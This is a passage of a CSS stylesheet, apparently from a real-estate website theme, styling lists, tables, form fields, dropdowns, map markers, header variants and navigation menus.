  -webkit-font-smoothing: subpixel-antialiased; }

/* lists
/* ------------------------------------------------------ */
.list-inline {
  list-style: none; }
  .list-inline > li {
    padding-right: 10px; }

.list-two-col {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2; }

.list-three-col {
  columns: 3;
  -webkit-columns: 3;
  -moz-columns: 3; }
  @media (max-width: 767px) {
    .list-three-col {
      columns: 2;
      -webkit-columns: 2;
      -moz-columns: 2; } }
  @media (max-width: 481px) {
    .list-three-col {
      columns: 1;
      -webkit-columns: 1;
      -moz-columns: 1; } }

.list-four-col {
  line-height: 25px;
  columns: 4;
  -webkit-columns: 4;
  -moz-columns: 4; }
  @media (max-width: 767px) {
    .list-four-col {
      columns: 2;
      -webkit-columns: 2;
      -moz-columns: 2; } }
  @media (max-width: 481px) {
    .list-four-col {
      columns: 1;
      -webkit-columns: 1;
      -moz-columns: 1; } }

/* property hover effect
/* ------------------------------------------------------ */
.hover-effect {
  overflow: hidden;
  z-index: 0; }

/* paddings and margins
/* ------------------------------------------------------ */
.no-margin {
  margin: 0 !important; }

.no-padding {
  padding: 0 !important; }

.no-padding-bg {
  background: none !important;
  padding: 0 !important; }

.no-padding-left {
  padding-left: 0; }

.padding-right-none {
  padding-right: 0; }

.padding-top-none {
  padding-top: 0 !important; }

.padding-bottom-none {
  padding-bottom: 0 !important; }

/* tables
/* ------------------------------------------------------ */
table {
  margin-bottom: 15px; }

.table-striped > thead > tr > th {
  background-color: #e9e9e9;
  border-bottom: 0;
  border-right: 1px solid #fff;
  padding: 10px 15px; }
  .table-striped > thead > tr > th:last-child {
    border-right: none; }
  @media (max-width: 767px) {
    .table-striped > thead > tr > th {
      padding: 5px 10px; } }

.table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #eeeeee; }

.table-striped > tbody > tr > td {
  padding: 10px 15px; }
  @media (max-width: 767px) {
    .table-striped > tbody > tr > td {
      padding: 5px 10px; } }

/* animations
/* ------------------------------------------------------ */
.slide-animated {
  opacity: 0; }

.animated {
  animation-duration: 1s; }

/* forms
/* ------------------------------------------------------ */
#form_messages {
  text-align: center;
  margin-top: 12px; }

#email_messages {
  bottom: -5px; }

.form-control:focus, .ginput_container input:focus,
.ginput_container select:focus,
.ginput_container textarea:focus {
  box-shadow: none; }

.form-control.error, .ginput_container input.error,
.ginput_container select.error,
.ginput_container textarea.error {
  border: 1px solid #e43012; }

.form-control.success, .ginput_container input.success,
.ginput_container select.success,
.ginput_container textarea.success {
  border: 1px solid #77c720; }

@media only screen and (max-width: 991px) {
  .form-control, .ginput_container input,
  .ginput_container select,
  .ginput_container textarea {
    width: 100%;
    font-size: 14px !important; } }

.input-group-addon {
  width: 40px;
  text-align: center;
  font-size: 14px;
  border-color: #ccc !important;
  padding: 5px 15px;
  background-color: #fff;
  color: #cccccc; }

.input-group-addon ~ input {
  padding-left: 0;
  border-left: 0; }

.btn-number {
  background-color: #f1f1f1;
  color: #9b9b9b; }
  .btn-number:active {
    color: #000; }

.input-number {
  text-align: center; }

/* bootstrap select
/* ------------------------------------------------------ */
.bootstrap-select {
  width: 100% !important; }
  .bootstrap-select .btn, .bootstrap-select .gform_button,
  .bootstrap-select .gform_wrapper .button, .gform_wrapper .bootstrap-select .button,
  .bootstrap-select .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .bootstrap-select .button.gform_next_button,
  .bootstrap-select .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .bootstrap-select input.button,
  .bootstrap-select .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .bootstrap-select input[type=submit],
  .bootstrap-select .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .bootstrap-select input.button,
  .bootstrap-select .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .bootstrap-select input[type=submit] {
    height: 42px;
    font-weight: 500; }
    @media (max-width: 767px) {
      .bootstrap-select .btn, .bootstrap-select .gform_button,
      .bootstrap-select .gform_wrapper .button, .gform_wrapper .bootstrap-select .button,
      .bootstrap-select .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .bootstrap-select .button.gform_next_button,
      .bootstrap-select .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .bootstrap-select input.button,
      .bootstrap-select .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .bootstrap-select input[type=submit],
      .bootstrap-select .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .bootstrap-select input.button,
      .bootstrap-select .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .bootstrap-select input[type=submit] {
        height: 50px;
        font-size: 14px; } }
    @media only screen and (max-width: 991px) {
      .bootstrap-select .btn, .bootstrap-select .gform_button,
      .bootstrap-select .gform_wrapper .button, .gform_wrapper .bootstrap-select .button,
      .bootstrap-select .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .bootstrap-select .button.gform_next_button,
      .bootstrap-select .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .bootstrap-select input.button,
      .bootstrap-select .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .bootstrap-select input[type=submit],
      .bootstrap-select .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .bootstrap-select input.button,
      .bootstrap-select .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .bootstrap-select input[type=submit] {
        height: 50px; } }
  .bootstrap-select.open .btn.dropdown-toggle, .bootstrap-select.open .dropdown-toggle.gform_button,
  .bootstrap-select.open .gform_wrapper .dropdown-toggle.button, .gform_wrapper .bootstrap-select.open .dropdown-toggle.button,
  .bootstrap-select.open .gform_wrapper .gform_footer input.dropdown-toggle[type=submit], .gform_wrapper .gform_footer .bootstrap-select.open input.dropdown-toggle[type=submit],
  .bootstrap-select.open .gform_wrapper .gform_page_footer input.dropdown-toggle[type=submit], .gform_wrapper .gform_page_footer .bootstrap-select.open input.dropdown-toggle[type=submit],
  .bootstrap-select.open .btn.dropdown-toggle:hover,
  .bootstrap-select.open .dropdown-toggle.gform_button:hover,
  .bootstrap-select.open .gform_wrapper .dropdown-toggle.button:hover,
  .gform_wrapper .bootstrap-select.open .dropdown-toggle.button:hover,
  .bootstrap-select.open .gform_wrapper .gform_footer input.dropdown-toggle:hover[type=submit],
  .gform_wrapper .gform_footer .bootstrap-select.open input.dropdown-toggle:hover[type=submit],
  .bootstrap-select.open .gform_wrapper .gform_page_footer input.dropdown-toggle:hover[type=submit],
  .gform_wrapper .gform_page_footer .bootstrap-select.open input.dropdown-toggle:hover[type=submit],
  .bootstrap-select.open .btn.dropdown-toggle:target,
  .bootstrap-select.open .dropdown-toggle.gform_button:target,
  .bootstrap-select.open .gform_wrapper .dropdown-toggle.button:target,
  .gform_wrapper .bootstrap-select.open .dropdown-toggle.button:target,
  .bootstrap-select.open .gform_wrapper .gform_footer input.dropdown-toggle:target[type=submit],
  .gform_wrapper .gform_footer .bootstrap-select.open input.dropdown-toggle:target[type=submit],
  .bootstrap-select.open .gform_wrapper .gform_page_footer input.dropdown-toggle:target[type=submit],
  .gform_wrapper .gform_page_footer .bootstrap-select.open input.dropdown-toggle:target[type=submit],
  .bootstrap-select.open .btn.dropdown-toggle:active:hover,
  .bootstrap-select.open .dropdown-toggle.gform_button:active:hover,
  .bootstrap-select.open .gform_wrapper .dropdown-toggle.button:active:hover,
  .gform_wrapper .bootstrap-select.open .dropdown-toggle.button:active:hover,
  .bootstrap-select.open .gform_wrapper .gform_footer input.dropdown-toggle:active:hover[type=submit],
  .gform_wrapper .gform_footer .bootstrap-select.open input.dropdown-toggle:active:hover[type=submit],
  .bootstrap-select.open .gform_wrapper .gform_page_footer input.dropdown-toggle:active:hover[type=submit],
  .gform_wrapper .gform_page_footer .bootstrap-select.open input.dropdown-toggle:active:hover[type=submit] {
    background-color: #fff;
    box-shadow: none; }

.dropdown-menu > li > a {
  padding: 10px 15px; }
  @media (max-width: 767px) {
    .dropdown-menu > li > a {
      padding: 6px 15px; } }

.dropdown-menu > .active > a {
  color: #fff;
  text-decoration: none;
  background-color: #00aeef;
  outline: 0; }
  .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #00aeef;
    outline: 0; }

/* form icons
/* ------------------------------------------------------ */
.icon-holder .form-control:not(textarea), .icon-holder .ginput_container input:not(textarea), .ginput_container .icon-holder input:not(textarea),
.icon-holder .ginput_container select:not(textarea), .ginput_container .icon-holder select:not(textarea),
.icon-holder .ginput_container textarea:not(textarea), .ginput_container .icon-holder textarea:not(textarea) {
  padding-left: 54px; }

.field-group {
  border-radius: 4px;
  border: 1px solid #cccccc;
  overflow: hidden; }
  .field-group input {
    height: 43px;
    line-height: 1.42857;
    padding: 6px 12px; }
    .field-group input + input {
      border-top: 1px solid #cccccc; }
    @media (min-width: 768px) and (max-width: 991px) {
      .field-group input {
        height: 50px; } }
    @media (max-width: 767px) {
      .field-group input {
        height: 50px; } }

.input-icon input {
  padding-left: 40px !important;
  color: #959595; }

.input-icon + .input-icon {
  border-top: 1px solid #cccccc; }

.input-icon:before {
  color: #959595;
  text-align: center;
  font-family: "FontAwesome";
  height: 43px;
  width: 40px;
  line-height: 43px;
  z-index: 1;
  font-size: 14px; }

@media (min-width: 768px) and (max-width: 991px) {
  .input-icon:before {
    height: 50px;
    line-height: 50px; } }

@media (max-width: 767px) {
  .input-icon:before {
    height: 50px;
    line-height: 50px; } }

.input-icon-right input {
  padding-left: 12px !important;
  padding-right: 40px !important; }

.input-icon-right:before {
  left: auto; }

.input-user:before {
  content: "\f007"; }

.input-email:before {
  content: "\f0e0"; }

.input-pass:before {
  content: "\f023"; }

.input-search:before {
  content: "\f002"; }

.input-calendar:before {
  content: "\f073"; }

.input-level-down:before {
  content: "";
  background-image: url("../images/save-search-icon.png");
  background-repeat: no-repeat;
  background-position: center; }

.search-location .location-trigger {
  height: 42px;
  line-height: 42px;
  width: 40px;
  text-align: center;
  cursor: pointer; }
  @media (max-width: 767px) {
    .search-location .location-trigger {
      height: 50px;
      line-height: 50px; } }

/* ui automoplete
/* ------------------------------------------------------ */
.ui-autocomplete {
  border-top: 0 !important;
  border-bottom: 0 !important; }

.ui-menu .ui-menu-item {
  cursor: pointer;
  font-size: 12px;
  padding: 8px 10px;
  line-height: 17px;
  border-bottom: 1px solid #e4f1c6; }
  .ui-menu .ui-menu-item:hover {
    color: #fff; }

.ui-widget.ui-widget-content {
  border: 1px solid #f5f5f5; }

/* ui range slider
/* ------------------------------------------------------ */
.ui-slider .ui-slider-handle {
  z-index: 2;
  width: 22px;
  height: 22px;
  cursor: pointer;
  -ms-touch-action: none;
  touch-action: none; }
  .ui-slider .ui-slider-handle:before {
    content: '';
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 8px;
    height: 10px;
    background-image: url("../images/range-handle-image.png");
    background-position: center;
    background-repeat: no-repeat; }

.ui-slider-horizontal {
  height: 10px;
  background-color: #f9f9f9 !important; }

.ui-slider-horizontal .ui-slider-handle {
  top: -.5em;
  margin-left: -.6em; }

.ui-slider-horizontal .ui-slider-range {
  top: 50%;
  height: 1px;
  background-color: #00bff3; }

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  border: 1px solid #c5c5c5;
  background: #fff;
  font-weight: normal;
  color: #454545; }

/* loaders and messages stiles
/* ------------------------------------------------------ */
.loader-ripple {
  width: 200px;
  height: 200px; }
  .loader-ripple div {
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    opacity: 0;
    border-radius: 50%;
    border-width: 6px;
    border-style: solid;
    animation: uil-ripple 2s ease-out infinite; }
    .loader-ripple div:nth-of-type(1) {
      border-color: #afafb7; }
    .loader-ripple div :nth-of-type(2) {
      border-color: #5cffd6;
      animation-delay: 1s; }

.mapPlaceholder, .slider-placeholder {
  text-align: center; }
  .mapPlaceholder .loader-inner, .slider-placeholder .loader-inner,
  .mapPlaceholder .loader-ripple,
  .slider-placeholder .loader-ripple {
    left: 50%;
    top: 50%; }
  .mapPlaceholder .loader-inner, .slider-placeholder .loader-inner {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  
  .mapPlaceholder .loader-ripple,
  .slider-placeholder .loader-ripple {
    -webkit-transform: translate(-50%, -50%) scale(0.4);
    transform: translate(-50%, -50%) scale(0.4); }

.slider-placeholder {
  color: #fff; }

/* map info
/* ------------------------------------------------------ */
.map-info-box {
  width: 275px !important;
  padding: 6px; }
  .map-info-box .price h3 {
    font-size: 18px;
    font-weight: 500;
    line-height: 18px; }
  .map-info-box .price .rant {
    font-size: 12px;
    font-weight: 500;
    line-height: 12px;
    margin: 5px 0 0; }
  @media (max-width: 481px) {
    .map-info-box {
      width: auto !important; } }

.infoBox {
  animation: boxfadeIn 0.9s; }

.gm-style .infoBox > img {
  max-width: none;
  z-index: 10;
  right: -16px; }
  @media (max-width: 767px) {
    .gm-style .infoBox > img {
      width: 25px;
      right: -25px; } }

.gm-style * {
  box-shadow: none !important;
  border: none !important; }

.gm-style-iw {
  width: 275px !important;
  top: 20px !important;
  left: 28px !important;
  box-shadow: none;
  border: none; }
  @media (max-width: 481px) {
    .gm-style-iw {
      left: 0 !important; } }

.gm-style-iw > div[style] {
  min-width: 275px !important; }

.gm-style-iw + div {
  top: 20px !important;
  position: absolute;
  opacity: 1 !important; }

.gm-marker {
  color: #000;
  display: inline-block;
  border-radius: 30px;
  line-height: 22px;
  padding: 0 7px;
  font-size: 12px;
  font-family: roboto; }

.gm-marker {
  position: relative;
  background: #fff;
  border: 1px solid #fff;
  box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.2) !important; }

.gm-marker:after, .arrow_box:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

.gm-marker:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
  border-width: 7px;
  margin-left: -7px; }

.gm-marker:before {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
  border-width: 8px;
  margin-left: -8px; }

.gm-marker.active, .gm-marker.hover-state {
  background: #000;
  color: #fff; }

.gm-marker.active:after, .gm-marker.hover-state:after {
  border-top-color: #000; }

.gm-marker-price:before {
  content: "";
  display: block;
  height: 7px;
  width: 10px;
  position: absolute;
  top: 26px;
  left: calc(50% - 5px);
  border-radius: 100%; }

/* actions
/* ------------------------------------------------------ */
.actions {
  list-style: none;
  font-size: 0 !important;
  white-space: nowrap; }
  .actions li {
    margin-right: 5px !important;
    color: #fff;
    cursor: pointer;
    font-size: 12px !important; }
    .actions li:last-child {
      margin: 0 !important; }
    .actions li > span {
      width: 30px;
      height: 30px;
      line-height: 30px;
      border-radius: 4px;
      background-color: #000;
      opacity: .6;
      text-align: center; }
      .actions li > span:hover {
        background-color: #00aeef;
        opacity: 1; }

/* share tooltip
/* ------------------------------------------------------ */
.tooltip {
  white-space: nowrap; }

.share_tooltip {
  right: -4px;
  bottom: 35px;
  white-space: nowrap;
  visibility: hidden;
  -webkit-border-radius: 3px;
  border-radius: 3px; }
  .share_tooltip a {
    color: #fff;
    font-size: 16px;
    padding: 0 6px;
    width: 30px;
    height: 30px;
    line-height: 30px !important;
    text-align: center !important;
    margin-left: 0 !important; }
    .share_tooltip a:hover {
      color: rgba(255, 255, 255, 0.75) !important; }
    @media (max-width: 767px) {
      .share_tooltip a {
        width: 20px;
        padding: 0;
        font-size: 12px; } }
  .share_tooltip:after {
    border: solid transparent;
    content: ' ';
    height: 0;
    position: absolute;
    top: inherit;
    right: 10px;
    bottom: -13px;
    left: inherit;
    z-index: 2;
    width: 0;
    border-width: 7px;
    border-top-color: #00aeef; }
  .share_tooltip.in {
    visibility: visible;
    z-index: 5; }

.tooltip_left {
  line-height: 16px;
  z-index: 1;
  right: 37px;
  bottom: 50%;
  transform: translate(0, 50%); }
  .tooltip_left:after {
    z-index: 1;
    position: absolute;
    right: -12px;
    bottom: 8px;
    border-top-color: transparent;
    border-left-color: #00aeef; }

.vegas-overlay {
  background-repeat: repeat;
  background-position: center; }

/* For visual compoer 
/* ------------------------------------------------------------------------ */
.white-text {
  color: #fff !important; }

/* logo
/* ------------------------------------------------------------------------ */
/* header section
/* ------------------------------------------------------------------------ */
.header-section, .header-section-4 {
  z-index: 11; }
  @media only screen and (max-width: 991px) {
    .header-section, .header-section-4 {
      display: none; } }
  .header-section .logo img, .header-section-4 .logo img {
    top: -4px; }
  .header-section .header-left, .header-section-4 .header-left {
    width: 74%; }
    .header-section .header-left .navi, .header-section-4 .header-left .navi {
      margin-left: 5%; }
  .header-section .header-right, .header-section-4 .header-right {
    width: 26%; }

.header-section .logo, .header-section-4 .logo, .header-section .header-right, .header-section-4 .header-right,
.header-section .navi > ul > li > a,
.header-section-4 .navi > ul > li > a {
  line-height: 60px; }


.header-section .navi > ul > li > a,
.header-section-4 .navi > ul > li > a {
  padding: 0 15px; }

@media only screen and (max-width: 991px) {
  .header-bottom {
    display: none; } }

/* header top social
/* ------------------------------------------------------------------------ */
.header-top-social li {
  font-size: 20px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .header-top-social li {
      line-height: 36px; } }
  @media (max-width: 767px) {
    .header-top-social li {
      font-size: 17px; } }
  .header-top-social li + li {
    margin-left: 3px; }

/* header v2
/* ------------------------------------------------------------------------ */
.header-section-2 {
  z-index: 11; }
  .header-section-2 .logo {
    padding-left: 20px; }
  .header-section-2 .header-top {
    min-height: 70px; }
    @media (max-width: 991px) {
      .header-section-2 .header-top {
        padding: 10px 15px;
        height: 45px;
        min-height: 0px; } }
  .header-section-2 .header-right {
    padding-left: 20px; }
  .header-section-2 .header-top-social {
    padding-right: 20px;
    text-align: right; }
    @media (max-width: 991px) {
      .header-section-2 .header-top-social {
        float: right;
        padding-right: 0; } }
  .header-section-2 .header-top-call {
    width: 365px;
    padding: 0 0 0 32px; }
    @media (max-width: 991px) {
      .header-section-2 .header-top-call {
        float: left;
        padding: 0;
        background-color: transparent !important; } }
  .header-section-2 .avatar {
    font-size: 21px; }
    .header-section-2 .avatar img {
      margin-right: 15px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-section-2 .avatar {
        font-size: 17px; }
        .header-section-2 .avatar img {
          width: 29px;
          margin-right: 10px; } }
    @media (max-width: 767px) {
      .header-section-2 .avatar {
        font-size: 14px; }
        .header-section-2 .avatar img {
          position: relative;
          top: -2px;
          width: 25px;
          margin-right: 8px; } }
  .header-section-2 .account-action > li {
    padding: 9px 0px; }
  .header-section-2 .header-right .user a {
    line-height: 16px; }

.header-section-2 .navi > ul > li > a {
  padding: 0 15px;
  line-height: 46px; }

.header-section-2 .account-action > li,
.header-section-2 .header-right > div {
  padding: 0;
  line-height: 46px; }

/* header v3
/* ------------------------------------------------------------------------ */
.header-section-3 {
  z-index: 11; }
  .header-section-3 .header-top-inner {
    max-width: 1200px;
    min-height: 110px;
    margin: 0 auto;
    padding: 0 15px; }
    @media (max-width: 991px) {
      .header-section-3 .header-top-inner {
        min-height: 55px; } }
  .header-section-3 .logo {
    width: 20%; }
    @media (max-width: 991px) {
      .header-section-3 .logo {
        display: none; } }
  .header-section-3 .header-top-social {
    text-align: right;
    width: 20%; }
    @media (max-width: 991px) {
      .header-section-3 .header-top-social {
        display: none; } }
  .header-section-3 .header-contact {
    width: 60%; }
    @media (max-width: 991px) {
      .header-section-3 .header-contact {
        width: 100%; } }
  .header-section-3 .contact-block {
    width: 33.333%;
    padding-right: 10px; }
    .header-section-3 .contact-block .media-heading {
      font-weight: 500; }
    .header-section-3 .contact-block .media-heading, .header-section-3 .contact-block p {
      line-height: normal; }
      @media (max-width: 767px) {
        .header-section-3 .contact-block .media-heading, .header-section-3 .contact-block p {
          font-size: 12px;
          line-height: 12px; } }
      @media (max-width: 481px) {
        .header-section-3 .contact-block .media-heading, .header-section-3 .contact-block p {
          font-size: 10px;
          line-height: 10px; } }
    .header-section-3 .contact-block .fa {
      font-size: 30px;
      margin: 5px 5px 0 0; }
      @media (max-width: 767px) {
        .header-section-3 .contact-block .fa {
          font-size: 24px;
          margin: 0 5px 0 0; } }
      @media (max-width: 481px) {
        .header-section-3 .contact-block .fa {
          font-size: 16px;
          margin: -2px 0 0 0; } }
  .header-section-3 .header-right .user a {
    line-height: 16px; }

.header-section-3 .header-right .user a.btn, .header-section-3 .header-right .user a.gform_button,
.header-section-3 .header-right .user .gform_wrapper a.button, .gform_wrapper .header-section-3 .header-right .user a.button {
  line-height: 38px; }

.header-section-3 .account-action li,
.header-section-3 .header-right .user,
.header-section-3 .header-right a,
.header-section-3 .navi > ul > li > a {
  line-height: 60px;
  padding: 0 15px; }

/* header v4
/* ------------------------------------------------------------------------ */
.header-section-4 .logo,
.header-section-4 .header-left .navi > ul > li > a,
.header-section-4 .account-action li,
.header-section-4 .user {
  line-height: 90px; }

/* header v5
/* ------------------------------------------------------------------------ */
.header-section-5 {
  z-index: 11; }
  @media (max-width: 991px) {
    .header-section-5 {
      display: none; } }
  .header-section-5 .logo {
    padding: 30px 0; }
  .header-section-5 .header-top {
    min-height: 70px;
    text-align: center;
    margin-bottom: -7px; }
    @media (max-width: 991px) {
      .header-section-5 .header-top {
        padding: 10px 15px;
        height: 45px;
        min-height: 0px; } }
  .header-section-5 .header-top-social {
    text-align: left;
    padding: 32px 0 0; }
  .header-section-5 .account-action > li {
    padding: 30px 0;
    line-height: normal; }
  .header-section-5 .header-right .user {
    padding: 18px 0 0; }
    .header-section-5 .header-right .user a {
      line-height: 16px; }
  .header-section-5 .header-nav {
    margin: 0 auto; }

/* header right
/* ------------------------------------------------------------------------ */
.header-right {
  text-align: right; }
  .header-right a + a {
    margin-left: 15px; }
  .header-right .fa {
    margin: 0 10px; }

/* header v6
/* ------------------------------------------------------------------------ */
@media (max-width: 991px) {
  .header-section-6 {
    display: none; } }

.header-section-6 .header-nav-right {
  padding-left: 15px; }

.header-section-6 .header-nav-left {
  padding-right: 15px; }

.header-section-6-wrap {
  line-height: 60px; }

.header-section-6-icons,
.header-section-6-user-tools {
  width: 19%; }

.header-section-6-logo {
  width: 10%;
  text-align: center; }

.header-section-6-left-menu,
.header-section-6-right-menu {
  width: 25%;
  margin-bottom: -27px; }

.header-section-6 .navi > ul > li > a {
  line-height: 60px;
  padding: 1px 15px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .header-section-6 .navi > ul > li > a {
      padding: 1px 8px; } }

.header-section-6 a:hover {
  text-decoration: none; }

/* header splash
/* ------------------------------------------------------------------------ */
.splash-header {
  background-color: transparent !important; }
  @media (max-width: 991px) {
    .splash-header {
      padding: 0 0 30px 0;
      display: block !important; } }
  .splash-header .splash-header-inner {
    padding: 10px !important; }
    .splash-header .splash-header-inner .header-right {
      line-height: 90px; }
  .splash-header .header-mobile {
    background-color: transparent !important; }

/* header mobile
/* ------------------------------------------------------------------------ */
@media only screen and (max-width: 991px) {
  .header-mobile {
    display: block; } }

@media (max-width: 991px) {
  .header-mobile > .container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%; } }

.header-mobile .header-logo,
.header-mobile .header-user,
.header-mobile .mobile-nav {
  line-height: 60px; }

.header-mobile .mobile-nav {
  z-index: 999;
  width: 25%; }
  .header-mobile .mobile-nav .nav-dropdown {
    z-index: 1000; }

.header-mobile .header-logo {
  width: 50%;
  text-align: center; }
  .header-mobile .header-logo img {
    max-height: 24px; }

.header-mobile .header-user {
  width: 25%;
  text-align: right; }

.header-mobile .user-icon {
  font-size: 18px;
  width: 24px;
  text-align: center; }

/* nav
/* ------------------------------------------------------------------------ */
.main-nav > ul ul li {
  border-bottom-width: 1px;
  border-bottom-style: solid; }

.navi ul, .navi li {
  list-style: none; }

.navi a {
  padding: 15px;
  -webkit-user-select: none; }

.navi > ul > li {
  overflow: hidden; }
  .navi > ul > li.active {
    overflow: visible; }
    .navi > ul > li.active > ul,
    .navi > ul > li.active > .houzez-megamenu-inner {
      top: 100%;
      visibility: visible;
      opacity: 1;
      transform: scale3d(1, 1, 1); }

.navi > ul .has-child > a:after {
  font-family: "FontAwesome";
  margin: 0 0 0 10px;
  content: '\f0d7'; }

.navi > ul .sub-menu {
  min-width: 250px;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15); }
  .navi > ul .sub-menu .sub-menu {
    top: 50%;
    left: 100%; }
  .navi > ul .sub-menu li.active > ul {
    top: 0 !important;
    visibility: visible;
    opacity: 1; }
  .navi > ul .sub-menu .has-child > a:after {
    content: '\f0da'; }

.navi > ul ul,
.navi > ul .houzez-megamenu-inner {
  z-index: 999;
  top: 110%;
  visibility: hidden;
  opacity: 0; }

.navi .houzez-megamenu-inner ul {
  position: inherit;
  top: 0 !important;
  left: 0 !important;
  visibility: visible;
  opacity: 1; }

.navi .houzez-megamenu-inner > .sub-menu {
  padding: 35px; }
  .navi .houzez-megamenu-inner > .sub-menu > li {
    padding-right: 40px;
    table-layout: fixed;
    border: none !important; }
    .navi .houzez-megamenu-inner > .sub-menu > li > a {
      font-weight: 700;
      margin-bottom: 10px;
      padding-bottom: 15px;
      text-transform: uppercase; }
  .navi .houzez-megamenu-inner > .sub-menu .sub-menu {
    background: transparent;
    box-shadow: none; }
    .navi .houzez-megamenu-inner > .sub-menu .sub-menu a {
      padding: 15px 0; }

.header-right > div {
  line-height: 60px; }

/* mobile nav
/* ------------------------------------------------------------------------ */
.mobile-nav .nav-trigger {
  font-size: 22px;
  cursor: pointer; }
  .mobile-nav .nav-trigger.mobile-open + .nav-dropdown {
    top: 100%;
    visibility: visible;
    opacity: 1; }

.mobile-nav .nav-dropdown {
  opacity: 0;
  visibility: hidden;
  z-index: 999; }
  .mobile-nav .nav-dropdown > ul {
    box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15); }
  .mobile-nav .nav-dropdown ul {
    list-style: none; }
  .mobile-nav .nav-dropdown li {
    font-size: 12px;
    line-height: 12px;
    margin: 0;
    font-weight: 500;
    text-transform: inherit;
    text-align: inherit; }
    .mobile-nav .nav-dropdown li.active > .expand-me:before {
      content: '\f0d7'; }
    .mobile-nav .nav-dropdown li .expand-me {
      font-size: 14px;
      line-height: 48px;
      padding-right: 22px;
      cursor: pointer;
      text-align: right; }
      .mobile-nav .nav-dropdown li .expand-me:before {
        font-family: "FontAwesome";
        content: '\f0da'; }
  .mobile-nav .nav-dropdown a {
    padding: 15px 23px; }

/* nav right
/* ------------------------------------------------------------------------ */
.nav-right .navi {
  float: right !important; }

.menu-right-no-user .navi {
  float: right !important; }
  .menu-right-no-user .navi > ul > li:nth-last-child(-n+1) ul {
    left: auto; }
    .menu-right-no-user .navi > ul > li:nth-last-child(-n+1) ul ul.sub-menu {
      right: auto;
      left: -250px; }

.menu-right-no-user .header-left {
  padding-right: 0 !important; }

/* account menu
/* ------------------------------------------------------------------------ */
.account-action {
  list-style: none; }
  .account-action > li {
    cursor: pointer;
    line-height: 60px; }
    .account-action > li.active .account-dropdown {
      top: 100%;
      visibility: visible;
      opacity: 1; }
  .account-action .user-image {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 2px solid #fff; }
    .account-action .user-image .user-alert {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background-color: #e43012;
      right: -3px; }

.account-dropdown {
  z-index: 11;
  top: 120%;
  visibility: hidden;
  width: 230px;
  transition: .2s;
  opacity: 0; }
  .account-dropdown > ul {
    list-style: none;
    box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15); }
    .account-dropdown > ul > li {
      border-bottom-width: 1px;
      border-bottom-style: solid; }
      .account-dropdown > ul > li a {
        padding: 15px 23px; }
      .account-dropdown > ul > li .msg-alert {
        top: 43%;
        right: 22px;
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background-color: #e43012; }
  .account-dropdown .fa {
    float: none;
    margin-left: 0;
    margin-right: 20px; }

.header-section-3 .account-dropdown > ul > li a {
  line-height: 46px !important; }

/* splash page navi
/* ------------------------------------------------------------------------ */
#splash-section .nav-dropdown {
  padding-right: 15px;
  padding-left: 15px; }
  #splash-section .nav-dropdown ul::before {
    left: 2px; }

#splash-section .account-dropdown {
  padding-right: 15px;
  padding-left: 15px; }
  @media (max-width: 991px) {
    #splash-section .account-dropdown ul::before {
      right: 4px; } }
  #splash-section .account-dropdown ul::before {
    right: 16px; }

.splash-header .navi > ul > li {
  font-weight: 500; }

/* sticky nav
/* ------------------------------------------------------------------------ */
.sticky_nav {
  z-index: 999;
  visibility: hidden;
  transition: .3s;
  transform: translate(0, -100%) scale(1);
  opacity: 1;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }
  .sticky_nav .header-transparent {
    background-color: #000; }
    .sticky_nav .header-transparent .navi > ul > li > a {
      color: #fff; }
      .sticky_nav .header-transparent .navi > ul > li > a:hover {
        color: #00aeef; }
  .sticky_nav.sticky-on {
    visibility: visible;
    transform: translate(0, 0) scale(1); }
  @media only screen and (max-width: 991px) {
    .sticky_nav.houzez-header-main {
      display: none; } }
  .sticky_nav.houzez-header-mobile {
    display: none; }
    @media only screen and (max-width: 991px) {
      .sticky_nav.houzez-header-mobile {
        display: block; } }

.sticky_nav.header-section-3 {
  border-top: 0;
  border-bottom: 0; }

/* property nav
/* ------------------------------------------------------------------------ */
.property-menu-wrap {
  z-index: 9;
  background-color: rgba(255, 255, 255, 0.9); }
  @media (min-width: 768px) and (max-width: 991px) {
    .property-menu-wrap {
      display: none !important; } }
  @media (max-width: 767px) {
    .property-menu-wrap {
      display: none !important; } }

.property-menu {
  font-size: 0;
